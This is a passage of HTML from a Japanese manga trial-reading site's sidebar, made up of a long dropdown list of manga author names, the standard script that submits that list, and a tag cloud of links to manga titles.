	<option class="level-0" value="2367">縞あさと</option>
	<option class="level-0" value="3155">縞野やえ</option>
	<option class="level-0" value="3984">織田博子</option>
	<option class="level-0" value="1798">織田涼</option>
	<option class="level-0" value="2235">織田綺</option>
	<option class="level-0" value="8463">缶乃</option>
	<option class="level-0" value="1929">缶爪さわ</option>
	<option class="level-0" value="1852">羅川真里茂</option>
	<option class="level-0" value="1608">美内すずえ</option>
	<option class="level-0" value="3502">美咲りょう</option>
	<option class="level-0" value="1072">美園</option>
	<option class="level-0" value="8589">美桜せりな</option>
	<option class="level-0" value="3934">美森青</option>
	<option class="level-0" value="1659">美波はるこ</option>
	<option class="level-0" value="2554">美麻りん</option>
	<option class="level-0" value="5870">群青</option>
	<option class="level-0" value="3896">羽仁倉雲</option>
	<option class="level-0" value="8405">羽浪由惚</option>
	<option class="level-0" value="2672">羽海野チカ</option>
	<option class="level-0" value="3408">羽田伊吹</option>
	<option class="level-0" value="2280">翠岡優</option>
	<option class="level-0" value="2166">聖千秋</option>
	<option class="level-0" value="5987">胡原おみ</option>
	<option class="level-0" value="3026">能條純一</option>
	<option class="level-0" value="8198">脊髄引き抜きの刑</option>
	<option class="level-0" value="2914">臼井儀人</option>
	<option class="level-0" value="8484">臼土きね</option>
	<option class="level-0" value="8212">航島カズト</option>
	<option class="level-0" value="1752">船戸明里</option>
	<option class="level-0" value="5303">船津早稲</option>
	<option class="level-0" value="5095">艶々</option>
	<option class="level-0" value="1983">芒其之一</option>
	<option class="level-0" value="2204">芝生かや</option>
	<option class="level-0" value="364">芥文絵</option>
	<option class="level-0" value="2452">芥見下々</option>
	<option class="level-0" value="2428">芦原妃名子</option>
	<option class="level-0" value="5668">花ゆめAi</option>
	<option class="level-0" value="8249">花乃軍</option>
	<option class="level-0" value="2585">花宮初</option>
	<option class="level-0" value="3891">花小路ゆみ</option>
	<option class="level-0" value="3383">花本八満</option>
	<option class="level-0" value="3312">花李くる実</option>
	<option class="level-0" value="5633">花沢健吾</option>
	<option class="level-0" value="876">花津ハナヨ</option>
	<option class="level-0" value="8199">花田</option>
	<option class="level-0" value="190">花田祐実</option>
	<option class="level-0" value="1806">花田陵</option>
	<option class="level-0" value="4413">花福こざる</option>
	<option class="level-0" value="416">花緒莉</option>
	<option class="level-0" value="6567">花見沢Ｑ太郎</option>
	<option class="level-0" value="2148">花野リサ</option>
	<option class="level-0" value="3808">花鶏ハルノ</option>
	<option class="level-0" value="5938">芳井アキ</option>
	<option class="level-0" value="7782">芳崎せいむ</option>
	<option class="level-0" value="8207">芳明慧</option>
	<option class="level-0" value="6422">芹之由奈</option>
	<option class="level-0" value="7686">若木民喜</option>
	<option class="level-0" value="4798">若杉公徳</option>
	<option class="level-0" value="6501">若林稔弥</option>
	<option class="level-0" value="5705">英貴</option>
	<option class="level-0" value="8466">茂木康信</option>
	<option class="level-0" value="3232">茂木清香</option>
	<option class="level-0" value="2692">茅原クレセ</option>
	<option class="level-0" value="4816">茉美ポテト</option>
	<option class="level-0" value="3507">茶緒</option>
	<option class="level-0" value="5814">茸山しめじ</option>
	<option class="level-0" value="1347">草凪みずほ</option>
	<option class="level-0" value="391">草川為</option>
	<option class="level-0" value="8667">草薙竜樹</option>
	<option class="level-0" value="991">草野ほうき</option>
	<option class="level-0" value="5762">草野誼</option>
	<option class="level-0" value="3547">草野魚</option>
	<option class="level-0" value="1149">荊木吠人</option>
	<option class="level-0" value="4758">荒井チェリー</option>
	<option class="level-0" value="8294">荒井ママレ</option>
	<option class="level-0" value="505">荒井空真</option>
	<option class="level-0" value="1715">荒川弘</option>
	<option class="level-0" value="7591">荒木光</option>
	<option class="level-0" value="4196">荒木風羽</option>
	<option class="level-0" value="2566">荒達哉</option>
	<option class="level-0" value="8304">荻野真</option>
	<option class="level-0" value="4962">菅原敬太</option>
	<option class="level-0" value="4560">菅田うり</option>
	<option class="level-0" value="8221">菅野マナミ</option>
	<option class="level-0" value="2687">菅野文</option>
	<option class="level-0" value="3804">菊乃杏</option>
	<option class="level-0" value="5998">菊屋きく子</option>
	<option class="level-0" value="3743">菊晴</option>
	<option class="level-0" value="4788">菊池直恵</option>
	<option class="level-0" value="4728">菊池真理子</option>
	<option class="level-0" value="6408">菊石森生</option>
	<option class="level-0" value="2029">華谷艶</option>
	<option class="level-0" value="2974">萠千子</option>
	<option class="level-0" value="7263">萩原あさ美</option>
	<option class="level-0" value="2002">萩原ケイク</option>
	<option class="level-0" value="5903">萩埜まこと</option>
	<option class="level-0" value="1032">萩尾彬</option>
	<option class="level-0" value="2472">萩尾望都</option>
	<option class="level-0" value="3456">萩岩睦美</option>
	<option class="level-0" value="4602">萩本創八</option>
	<option class="level-0" value="746">落合さより</option>
	<option class="level-0" value="6597">落合尚之</option>
	<option class="level-0" value="6388">落合裕介</option>
	<option class="level-0" value="2550">葉月かなえ</option>
	<option class="level-0" value="1571">葉月つや子</option>
	<option class="level-0" value="8282">葉生田采丸</option>
	<option class="level-0" value="7319">葉鳥ビスコ</option>
	<option class="level-0" value="1898">葛城かなで</option>
	<option class="level-0" value="5609">葛西りいち</option>
	<option class="level-0" value="144">葦原大介</option>
	<option class="level-0" value="7163">葵梅太郎</option>
	<option class="level-0" value="8524">蒔々</option>
	<option class="level-0" value="2978">蒼井いとし</option>
	<option class="level-0" value="388">蒼井まもる</option>
	<option class="level-0" value="3371">蒼井みづ</option>
	<option class="level-0" value="5642">蒼井一秀</option>
	<option class="level-0" value="4225">蒼伊宏海</option>
	<option class="level-0" value="6888">蒼和伸</option>
	<option class="level-0" value="3047">蒼崎律</option>
	<option class="level-0" value="1403">蒼川なな</option>
	<option class="level-0" value="6424">蒼木雅彦</option>
	<option class="level-0" value="966">蒼空ユキヤ</option>
	<option class="level-0" value="5770">蓮冥</option>
	<option class="level-0" value="254">蓮見ナツメ</option>
	<option class="level-0" value="4156">蓮見游</option>
	<option class="level-0" value="2919">蔦屋空</option>
	<option class="level-0" value="4354">蔵石ユウ</option>
	<option class="level-0" value="8529">蔵西</option>
	<option class="level-0" value="7567">蕗野冬</option>
	<option class="level-0" value="4855">蕨野くげ子</option>
	<option class="level-0" value="8618">蕪木彩子</option>
	<option class="level-0" value="177">薫原好江</option>
	<option class="level-0" value="1436">藍屋球</option>
	<option class="level-0" value="2526">藍川さき</option>
	<option class="level-0" value="7027">藍本松</option>
	<option class="level-0" value="8503">藏丸竜彦</option>
	<option class="level-0" value="4699">藤アイリ</option>
	<option class="level-0" value="8317">藤のよう</option>
	<option class="level-0" value="6188">藤もも</option>
	<option class="level-0" value="774">藤丞めぐる</option>
	<option class="level-0" value="3174">藤丸豆ノ介</option>
	<option class="level-0" value="4279">藤井みつる</option>
	<option class="level-0" value="1304">藤井みほな</option>
	<option class="level-0" value="8204">藤井三和子</option>
	<option class="level-0" value="1086">藤原えみ</option>
	<option class="level-0" value="5368">藤原カムイ</option>
	<option class="level-0" value="4294">藤原ここあ</option>
	<option class="level-0" value="2239">藤原よしこ</option>
	<option class="level-0" value="621">藤原晶</option>
	<option class="level-0" value="8121">藤原芳秀</option>
	<option class="level-0" value="1091">藤堂裕</option>
	<option class="level-0" value="7049">藤子・F・不二雄</option>
	<option class="level-0" value="7293">藤子不二雄(A)</option>
	<option class="level-0" value="4192">藤孝剛志</option>
	<option class="level-0" value="833">藤小豆</option>
	<option class="level-0" value="2207">藤峰やまと</option>
	<option class="level-0" value="4240">藤島康介</option>
	<option class="level-0" value="3666">藤崎竜</option>
	<option class="level-0" value="770">藤方まゆ</option>
	<option class="level-0" value="6592">藤末さくら</option>
	<option class="level-0" value="2655">藤本タツキ</option>
	<option class="level-0" value="2543">藤村真理</option>
	<option class="level-0" value="7019">藤栄道彦</option>
	<option class="level-0" value="305">藤森治見</option>
	<option class="level-0" value="3212">藤沢もやし</option>
	<option class="level-0" value="3367">藤沢志月</option>
	<option class="level-0" value="7013">藤沢真行</option>
	<option class="level-0" value="2323">藤田みお</option>
	<option class="level-0" value="1047">藤田和子</option>
	<option class="level-0" value="1581">藤田和日郎</option>
	<option class="level-0" value="5317">藤田素子</option>
	<option class="level-0" value="4813">藤田阿登</option>
	<option class="level-0" value="8233">藤田麻貴</option>
	<option class="level-0" value="3082">藤緒あい</option>
	<option class="level-0" value="491">藤谷陽子</option>
	<option class="level-0" value="4599">藤近小梅</option>
	<option class="level-0" value="466">藤間麗</option>
	<option class="level-0" value="6322">蘇募ロウ</option>
	<option class="level-0" value="4111">蘭子</option>
	<option class="level-0" value="3227">蛇蔵</option>
	<option class="level-0" value="4475">蛇野らい</option>
	<option class="level-0" value="3351">蛙野エレファンテ</option>
	<option class="level-0" value="3734">蛯波夏</option>
	<option class="level-0" value="4874">蜜樹みこ</option>
	<option class="level-0" value="3560">蜜野このみ</option>
	<option class="level-0" value="3118">蜜野はち</option>
	<option class="level-0" value="15">蜜野まこと</option>
	<option class="level-0" value="408">蝉川夏哉</option>
	<option class="level-0" value="5736">蝸牛くも</option>
	<option class="level-0" value="4246">蟹丹</option>
	<option class="level-0" value="3300">蟻子</option>
	<option class="level-0" value="5566">街こまち</option>
	<option class="level-0" value="1701">衣丘わこ</option>
	<option class="level-0" value="7702">衿沢世衣子</option>
	<option class="level-0" value="540">袴田十莉</option>
	<option class="level-0" value="7679">裂田</option>
	<option class="level-0" value="7098">西つるみ</option>
	<option class="level-0" value="785">西ゆうじ</option>
	<option class="level-0" value="4021">西修</option>
	<option class="level-0" value="1652">西尾維新</option>
	<option class="level-0" value="5049">西岸良平</option>
	<option class="level-0" value="5893">西島ふみかる</option>
	<option class="level-0" value="1460">西崎泰正</option>
	<option class="level-0" value="923">西形まい</option>
	<option class="level-0" value="33">西村しのぶ</option>
	<option class="level-0" value="4706">西条真二</option>
	<option class="level-0" value="602">西森博之</option>
	<option class="level-0" value="3258">西沢5ミリ</option>
	<option class="level-0" value="98">西炯子</option>
	<option class="level-0" value="2679">西義之</option>
	<option class="level-0" value="168">西臣匡子</option>
	<option class="level-0" value="5156">西野きいな</option>
	<option class="level-0" value="5137">西野向日葵</option>
	<option class="level-0" value="8008">西風</option>
	<option class="level-0" value="2404">西香はち</option>
	<option class="level-0" value="3306">要龍</option>
	<option class="level-0" value="8342">見崎なつみ</option>
	<option class="level-0" value="251">許斐剛</option>
	<option class="level-0" value="1510">読者体験！本当にあった女のスキャンダル劇場</option>
	<option class="level-0" value="3583">諫山創</option>
	<option class="level-0" value="8208">諸星大二郎</option>
	<option class="level-0" value="3649">講談社（編）</option>
	<option class="level-0" value="7297">谷口世磨</option>
	<option class="level-0" value="5456">谷川ニコ</option>
	<option class="level-0" value="132">谷川史子</option>
	<option class="level-0" value="1808">豊田悠</option>
	<option class="level-0" value="2413">貝原しじみ</option>
	<option class="level-0" value="3341">貞本義行</option>
	<option class="level-0" value="7636">財政ろろ</option>
	<option class="level-0" value="2852">貴一みや</option>
	<option class="level-0" value="791">貴家悠</option>
	<option class="level-0" value="4254">貴里みち</option>
	<option class="level-0" value="5190">賀来ゆうじ</option>
	<option class="level-0" value="1997">赤井ヒガサ</option>
	<option class="level-0" value="7796">赤名修</option>
	<option class="level-0" value="1564">赤坂アカ</option>
	<option class="level-0" value="7684">赤塚不二夫</option>
	<option class="level-0" value="5275">赤岸K</option>
	<option class="level-0" value="8098">赤松健</option>
	<option class="level-0" value="5803">赤樫</option>
	<option class="level-0" value="1205">赤瓦もどむ</option>
	<option class="level-0" value="8046">赤石路代</option>
	<option class="level-0" value="212">赤羽チカ</option>
	<option class="level-0" value="2707">赤羽にな</option>
	<option class="level-0" value="1274">越川珠江</option>
	<option class="level-0" value="1916">越田うめ</option>
	<option class="level-0" value="3680">身ノ丈あまる</option>
	<option class="level-0" value="3567">車谷晴子</option>
	<option class="level-0" value="8268">轟斗ソラ</option>
	<option class="level-0" value="421">辻田りり子</option>
	<option class="level-0" value="2192">込由野しほ</option>
	<option class="level-0" value="4223">迂闊</option>
	<option class="level-0" value="4140">迎朝子</option>
	<option class="level-0" value="6624">近藤信輔</option>
	<option class="level-0" value="5835">近藤憲一</option>
	<option class="level-0" value="1496">迫稔雄</option>
	<option class="level-0" value="5749">逆木ルミヲ</option>
	<option class="level-0" value="7689">連打一人</option>
	<option class="level-0" value="2338">進行諸島</option>
	<option class="level-0" value="4042">遊人</option>
	<option class="level-0" value="2517">道満晴明</option>
	<option class="level-0" value="7855">道雪葵</option>
	<option class="level-0" value="2099">遠山えま</option>
	<option class="level-0" value="4642">遠田おと</option>
	<option class="level-0" value="7859">遠藤仁</option>
	<option class="level-0" value="6271">遠藤浩輝</option>
	<option class="level-0" value="3095">遠藤海成</option>
	<option class="level-0" value="3519">遠藤淑子</option>
	<option class="level-0" value="5534">遠藤達哉</option>
	<option class="level-0" value="6586">遠野ノオト</option>
	<option class="level-0" value="8604">遠野一実</option>
	<option class="level-0" value="8627">邑咲奇</option>
	<option class="level-0" value="7417">那多ここね</option>
	<option class="level-0" value="1187">那州雪絵</option>
	<option class="level-0" value="2329">郷本</option>
	<option class="level-0" value="567">都戸利津</option>
	<option class="level-0" value="8275">都留泰作</option>
	<option class="level-0" value="1480">都築みやこ</option>
	<option class="level-0" value="6279">都陽子</option>
	<option class="level-0" value="2496">酒井まゆ</option>
	<option class="level-0" value="4686">酒井美羽</option>
	<option class="level-0" value="2530">里中実華</option>
	<option class="level-0" value="5417">里中満智子</option>
	<option class="level-0" value="3051">里美ゆえ</option>
	<option class="level-0" value="198">里見Ｕ</option>
	<option class="level-0" value="5889">里見有</option>
	<option class="level-0" value="3789">野々村朔</option>
	<option class="level-0" value="5751">野人</option>
	<option class="level-0" value="1153">野切耀子</option>
	<option class="level-0" value="1991">野原広子</option>
	<option class="level-0" value="1876">野口芽衣</option>
	<option class="level-0" value="5555">野島伸司</option>
	<option class="level-0" value="8236">野波ツナ</option>
	<option class="level-0" value="2726">野田サトル</option>
	<option class="level-0" value="4316">野田宏</option>
	<option class="level-0" value="5053">野田彩子</option>
	<option class="level-0" value="1512">金城りえ</option>
	<option class="level-0" value="3318">金城宗幸</option>
	<option class="level-0" value="3020">金子節子</option>
	<option class="level-0" value="1296">金森ケイタ</option>
	<option class="level-0" value="663">金田一蓮十郎</option>
	<option class="level-0" value="8307">金田達也</option>
	<option class="level-0" value="6244">金色スイス</option>
	<option class="level-0" value="7770">釜田</option>
	<option class="level-0" value="2342">鈴ノ木ユウ</option>
	<option class="level-0" value="3919">鈴井アラタ</option>
	<option class="level-0" value="3524">鈴峰あおい</option>
	<option class="level-0" value="7262">鈴川恵康</option>
	<option class="level-0" value="418">鈴木ジュリエッタ</option>
	<option class="level-0" value="2744">鈴木マサカズ</option>
	<option class="level-0" value="5300">鈴木マナツ</option>
	<option class="level-0" value="5560">鈴木リュータ</option>
	<option class="level-0" value="1255">鈴木信也</option>
	<option class="level-0" value="3132">鈴木央</option>
	<option class="level-0" value="1676">鈴木志保</option>
	<option class="level-0" value="1240">鈴木有布子</option>
	<option class="level-0" value="8170">鈴木望</option>
	<option class="level-0" value="8158">鈴木理華</option>
	<option class="level-0" value="5971">鈴木魚</option>
	<option class="level-0" value="8058">鈴森一</option>
	<option class="level-0" value="1655">鈴華</option>
	<option class="level-0" value="6911">鉄巻とーます</option>
	<option class="level-0" value="3572">鉢谷くじら</option>
	<option class="level-0" value="1292">錦ソクラ</option>
	<option class="level-0" value="4749">鍋倉夫</option>
	<option class="level-0" value="7982">鍋谷やかん</option>
	<option class="level-0" value="4973">鎌池和馬</option>
	<option class="level-0" value="1263">鏡貴也</option>
	<option class="level-0" value="5981">長岡太一</option>
	<option class="level-0" value="1590">長崎さゆり</option>
	<option class="level-0" value="4252">長崎尚志</option>
	<option class="level-0" value="2632">長月達平</option>
	<option class="level-0" value="1841">長江朋美</option>
	<option class="level-0" value="8206">長浜のり子</option>
	<option class="level-0" value="3142">長浜幸子</option>
	<option class="level-0" value="4866">長田亜弓</option>
	<option class="level-0" value="4620">長田悠幸</option>
	<option class="level-0" value="3458">長神</option>
	<option class="level-0" value="4340">長蔵ヒロコ</option>
	<option class="level-0" value="7815">長谷川裕一</option>
	<option class="level-0" value="8228">長頼</option>
	<option class="level-0" value="4714">門司柿家</option>
	<option class="level-0" value="6293">門司雪</option>
	<option class="level-0" value="5829">門馬司</option>
	<option class="level-0" value="8364">閏あくあ</option>
	<option class="level-0" value="8465">間宮聖士</option>
	<option class="level-0" value="8650">関達也</option>
	<option class="level-0" value="7141">阪口ナオミ</option>
	<option class="level-0" value="5281">阿久井真</option>
	<option class="level-0" value="2266">阿仁谷ユイジ</option>
	<option class="level-0" value="782">阿弥陀しずく</option>
	<option class="level-0" value="1847">阿東里枝</option>
	<option class="level-0" value="5640">阿部智里</option>
	<option class="level-0" value="5542">阿部洋一</option>
	<option class="level-0" value="3490">阿部花次郎</option>
	<option class="level-0" value="2807">附田祐斗</option>
	<option class="level-0" value="5901">陽東太郎</option>
	<option class="level-0" value="2970">陽華エミ</option>
	<option class="level-0" value="8011">隆慶一郎</option>
	<option class="level-0" value="6520">雁屋哲</option>
	<option class="level-0" value="6087">雁須磨子</option>
	<option class="level-0" value="6668">雨がっぱ少女群</option>
	<option class="level-0" value="2420">雨壱絵穹</option>
	<option class="level-0" value="7025">雨宮うり</option>
	<option class="level-0" value="3402">雨宮榮子</option>
	<option class="level-0" value="6230">雨宮理真</option>
	<option class="level-0" value="2041">雨村澪</option>
	<option class="level-0" value="8554">雨水汐</option>
	<option class="level-0" value="8366">雨瀬シオリ</option>
	<option class="level-0" value="3683">雨蘭</option>
	<option class="level-0" value="6563">雨蛙ミドリ</option>
	<option class="level-0" value="1134">雨隠ギド</option>
	<option class="level-0" value="8495">雪丸もえ</option>
	<option class="level-0" value="1399">雪子</option>
	<option class="level-0" value="638">雪広うたこ</option>
	<option class="level-0" value="8074">雪月佳</option>
	<option class="level-0" value="4521">雪森さくら</option>
	<option class="level-0" value="3901">雪森寧々</option>
	<option class="level-0" value="5410">雪狸</option>
	<option class="level-0" value="5867">雲田はるこ</option>
	<option class="level-0" value="6972">霜月かいり</option>
	<option class="level-0" value="7955">霜月星良</option>
	<option class="level-0" value="7170">霧崎秀征</option>
	<option class="level-0" value="3916">青咲るそう</option>
	<option class="level-0" value="3474">青山りさ</option>
	<option class="level-0" value="587">青山剛昌</option>
	<option class="level-0" value="8061">青崎未来</option>
	<option class="level-0" value="78">青星早奈</option>
	<option class="level-0" value="4401">青月まどか</option>
	<option class="level-0" value="3941">青木朋</option>
	<option class="level-0" value="308">青木琴美</option>
	<option class="level-0" value="2178">青木祐子</option>
	<option class="level-0" value="1949">青桐ナツ</option>
	<option class="level-0" value="1114">青池保子</option>
	<option class="level-0" value="8202">青沼裕貴</option>
	<option class="level-0" value="3757">青沼貴子</option>
	<option class="level-0" value="4701">青葉</option>
	<option class="level-0" value="8407">韮沢靖</option>
	<option class="level-0" value="2096">音中さわき</option>
	<option class="level-0" value="517">音久無</option>
	<option class="level-0" value="7031">音井れこ丸</option>
	<option class="level-0" value="722">響あい</option>
	<option class="level-0" value="8715">須田かのん</option>
	<option class="level-0" value="2767">顎木あくみ</option>
	<option class="level-0" value="7367">風来山</option>
	<option class="level-0" value="5109">風町ふく</option>
	<option class="level-0" value="300">風間宏子</option>
	<option class="level-0" value="5268">飛田ニキイチ</option>
	<option class="level-0" value="5792">飛鳥りな</option>
	<option class="level-0" value="4285">飯富まつり</option>
	<option class="level-0" value="3156">飯星シンヤ</option>
	<option class="level-0" value="8069">飯田</option>
	<option class="level-0" value="1977">飯田せりこ</option>
	<option class="level-0" value="8362">飯田とい</option>
	<option class="level-0" value="6474">飯田ぽち。</option>
	<option class="level-0" value="1621">飯野大祐</option>
	<option class="level-0" value="4301">飴野まる</option>
	<option class="level-0" value="5391">餅田まか</option>
	<option class="level-0" value="3278">餅田むぅ</option>
	<option class="level-0" value="2020">餡蜜</option>
	<option class="level-0" value="1325">香月日輪</option>
	<option class="level-0" value="1948">香月美夜</option>
	<option class="level-0" value="6212">香穂</option>
	<option class="level-0" value="2272">香純裕子</option>
	<option class="level-0" value="1887">香魚子</option>
	<option class="level-0" value="4624">馬場康誌</option>
	<option class="level-0" value="2182">馬瀬あずさ</option>
	<option class="level-0" value="2959">馬頭ちーめい+ＳＴＵＤＩＯねむ</option>
	<option class="level-0" value="171">駄犬ひろし</option>
	<option class="level-0" value="1216">高上優里子</option>
	<option class="level-0" value="3602">高倉知子</option>
	<option class="level-0" value="6800">高光晶</option>
	<option class="level-0" value="1778">高口里純</option>
	<option class="level-0" value="1613">高宮ニカ</option>
	<option class="level-0" value="613">高尾滋</option>
	<option class="level-0" value="369">高屋奈月</option>
	<option class="level-0" value="2081">高山しのぶ</option>
	<option class="level-0" value="2900">高岡ゆう</option>
	<option class="level-0" value="1927">高島えり</option>
	<option class="level-0" value="3103">高嶋あがさ</option>
	<option class="level-0" value="5101">高木しげよし</option>
	<option class="level-0" value="4695">高松美咲</option>
	<option class="level-0" value="1220">高梨みつば</option>
	<option class="level-0" value="4489">高橋コウ</option>
	<option class="level-0" value="4606">高橋ツトム</option>
	<option class="level-0" value="7682">高橋のぼる</option>
	<option class="level-0" value="7325">高橋ヒロシ</option>
	<option class="level-0" value="8310">高橋一仁</option>
	<option class="level-0" value="36">高橋依摘</option>
	<option class="level-0" value="4164">高橋冴未</option>
	<option class="level-0" value="6311">高橋千鶴</option>
	<option class="level-0" value="8300">高橋弘</option>
	<option class="level-0" value="8057">高橋愛</option>
	<option class="level-0" value="2758">高橋由佳利</option>
	<option class="level-0" value="1625">高橋留美子</option>
	<option class="level-0" value="901">高橋美由紀</option>
	<option class="level-0" value="944">高橋脩　</option>
	<option class="level-0" value="8738">高橋葉介</option>
	<option class="level-0" value="7878">高橋陽一</option>
	<option class="level-0" value="8694">高河ゆん</option>
	<option class="level-0" value="1009">高津カリノ</option>
	<option class="level-0" value="8311">高津ケイタ</option>
	<option class="level-0" value="3651">高津マコト</option>
	<option class="level-0" value="6541">高浜寛</option>
	<option class="level-0" value="1098">高港基資</option>
	<option class="level-0" value="226">高瀬わか</option>
	<option class="level-0" value="2507">高瀬志帆</option>
	<option class="level-0" value="4468">高瀬飛鳥</option>
	<option class="level-0" value="497">高田かや</option>
	<option class="level-0" value="5015">高田ローズ</option>
	<option class="level-0" value="2825">高田祐子</option>
	<option class="level-0" value="2894">高遠るい</option>
	<option class="level-0" value="3487">高野いつき</option>
	<option class="level-0" value="4850">高野ひと深</option>
	<option class="level-0" value="2785">高野聖</option>
	<option class="level-0" value="8178">高野苺</option>
	<option class="level-0" value="6252">高野裕也</option>
	<option class="level-0" value="3237">高野雀</option>
	<option class="level-0" value="2955">高階良子</option>
	<option class="level-0" value="3177">高須賀由枝</option>
	<option class="level-0" value="8309">鬼ノ城ミヤ</option>
	<option class="level-0" value="3067">鬼山瑞樹</option>
	<option class="level-0" value="685">魔木子</option>
	<option class="level-0" value="2912">魚乃目三太</option>
	<option class="level-0" value="1530">魚屋ウオ</option>
	<option class="level-0" value="1872">魚渕あかり</option>
	<option class="level-0" value="4368">鮫島円人</option>
	<option class="level-0" value="4593">鯖夢</option>
	<option class="level-0" value="8154">鯛夢</option>
	<option class="level-0" value="6529">鯨川リョウ</option>
	<option class="level-0" value="4876">鰤尾みちる</option>
	<option class="level-0" value="4149">鳥原習</option>
	<option class="level-0" value="488">鳥山明</option>
	<option class="level-0" value="7747">鳥島灰人</option>
	<option class="level-0" value="6398">鳥海ペドロ</option>
	<option class="level-0" value="1597">鳥谷コウ</option>
	<option class="level-0" value="295">鳥谷丁子</option>
	<option class="level-0" value="1620">鳥頭ゆば</option>
	<option class="level-0" value="8358">鳥飼茜</option>
	<option class="level-0" value="2412">鳩山郁子</option>
	<option class="level-0" value="7763">鳩胸つるん</option>
	<option class="level-0" value="4796">鳴原千</option>
	<option class="level-0" value="5678">鳴希りお</option>
	<option class="level-0" value="3466">鳴海マイカ</option>
	<option class="level-0" value="3347">鳴海みわ</option>
	<option class="level-0" value="584">鳴海涼</option>
	<option class="level-0" value="3631">鴻上尚史</option>
	<option class="level-0" value="8084">鴻池剛</option>
	<option class="level-0" value="4221">鵜吉しょう</option>
	<option class="level-0" value="4841">鶴山ミト</option>
	<option class="level-0" value="2940">鶴永いくお</option>
	<option class="level-0" value="4581">鶴淵けんじ</option>
	<option class="level-0" value="7886">鶴田謙二</option>
	<option class="level-0" value="281">鶴谷香央理</option>
	<option class="level-0" value="4571">鷹来タラ</option>
	<option class="level-0" value="8303">鹿もみじ</option>
	<option class="level-0" value="1586">鹿乃まこと</option>
	<option class="level-0" value="8095">鹿子</option>
	<option class="level-0" value="2492">麦芋</option>
	<option class="level-0" value="1389">麻々花</option>
	<option class="level-0" value="5574">麻実美里</option>
	<option class="level-0" value="3169">麻生みこと</option>
	<option class="level-0" value="8271">麻生周一</option>
	<option class="level-0" value="1970">麻生海</option>
	<option class="level-0" value="1817">麻生羽呂</option>
	<option class="level-0" value="7634">麻美ヒナギ</option>
	<option class="level-0" value="2048">麻菜摘</option>
	<option class="level-0" value="3592">黄井ぴかち</option>
	<option class="level-0" value="7044">黒丸</option>
	<option class="level-0" value="1670">黒乃奈々絵</option>
	<option class="level-0" value="4415">黒兎ももか</option>
	<option class="level-0" value="2532">黒崎みのり</option>
	<option class="level-0" value="3089">黒木捺</option>
	<option class="level-0" value="4115">黒江S介</option>
	<option class="level-0" value="2504">黒沢明世</option>
	<option class="level-0" value="1707">黒澤R</option>
	<option class="level-0" value="999">黒田うらら</option>
	<option class="level-0" value="1014">黒百合姫</option>
	<option class="level-0" value="963">黒谷知也</option>
	<option class="level-0" value="8616">黒野カンナ</option>
	<option class="level-0" value="3120">黒野ユウ</option>
	<option class="level-0" value="3219">龍本みお</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="text-2" class="sidebox widget_text"><div class="bnp_s_h3"><h3 class="bnp_2line"><span>漫画試し読み</span></h3></div>			<div class="textwidget"> <div class="tagcloud"> <a href="https://feldman-gray.com/t/%e4%b8%89%e5%9b%bd%e5%bf%97">三国志</a><a href="https://feldman-gray.com/t/%e3%82%ac%e3%83%a9%e3%82%b9%e3%81%ae%e4%bb%ae%e9%9d%a2">ガラスの仮面</a><a href="https://feldman-gray.com/t/%e5%bc%b1%e8%99%ab%e3%83%9a%e3%83%80%e3%83%ab">弱虫ペダル</a><a href="https://feldman-gray.com/t/%e5%98%98%e5%96%b0%e3%81%84">嘘喰い</a><a href="https://feldman-gray.com/t/%e9%9d%99%e3%81%8b%e3%81%aa%e3%82%8b%e3%83%89%e3%83%b3">静かなるドン</a><a href="https://feldman-gray.com/t/%e3%82%b0%e3%83%a9%e3%83%83%e3%83%97%e3%83%a9%e3%83%bc%e5%88%83%e7%89%99">グラップラー刃牙</a><a href="https://feldman-gray.com/t/%e3%82%b9%e3%82%ad%e3%83%83%e3%83%97%e3%83%bb%e3%83%93%e3%83%bc%e3%83%88%ef%bc%81">スキップ・ビート！</a><a href="https://feldman-gray.com/t/%e3%81%82%e3%81%b2%e3%82%8b%e3%81%ae%e7%a9%ba">あひるの空</a><a href="https://feldman-gray.com/t/%e4%bb%8a%e6%97%a5%e3%81%8b%e3%82%89%e4%bf%ba%e3%81%af">今日から俺は!!</a><a href="https://feldman-gray.com/t/%ef%bd%87%ef%bd%89%ef%bd%81%ef%bd%8e%ef%bd%94%e3%80%80%ef%bd%8b%ef%bd%89%ef%bd%8c%ef%bd%8c%ef%bd%89%ef%bd%8e%ef%bd%87">ＧＩＡＮＴ　ＫＩＬＬＩＮＧ</a><a href="https://feldman-gray.com/t/%ef%bc%97seeds">７SEEDS</a><a href="https://feldman-gray.com/t/%e3%82%b5%e3%83%a9%e3%83%aa%e3%83%bc%e3%83%9e%e3%83%b3%e9%87%91%e5%a4%aa%e9%83%8e">サラリーマン金太郎</a><a href="https://feldman-gray.com/t/%e3%81%be%e3%81%98%e3%82%81%e3%81%a0%e3%81%91%e3%81%a9%e3%80%81%e3%81%97%e3%81%9f%e3%81%84%e3%82%93%e3%81%a7%e3%81%99%ef%bc%81">まじめだけど、したいんです！</a><a href="https://feldman-gray.com/t/%e5%9b%9a%e4%ba%ba%e3%83%aa%e3%82%af">囚人リク</a><a href="https://feldman-gray.com/t/%e3%82%ad%e3%83%b3%e3%82%b0%e3%83%80%e3%83%a0">キングダム</a><a href="https://feldman-gray.com/t/%e9%97%87%e9%87%91%e3%82%a6%e3%82%b7%e3%82%b8%e3%83%9e%e3%81%8f%e3%82%93">闇金ウシジマくん</a><a href="https://feldman-gray.com/t/lovesilky%e3%80%80%e7%b5%90%e5%a9%9ax%e3%83%ac%e3%83%b3%e3%82%a2%e3%82%a4%e3%80%82">LoveSilky　結婚×レンアイ。</a><a href="https://feldman-gray.com/t/%e7%af%84%e9%a6%ac%e5%88%83%e7%89%99">範馬刃牙</a><a href="https://feldman-gray.com/t/%e6%9a%81%e3%81%ae%e3%83%a8%e3%83%8a">暁のヨナ</a><a href="https://feldman-gray.com/t/%e5%a4%a9%e3%81%af%e8%b5%a4%e3%81%84%e6%b2%b3%e3%81%ae%e3%81%bb%e3%81%a8%e3%82%8a">天は赤い河のほとり</a><a 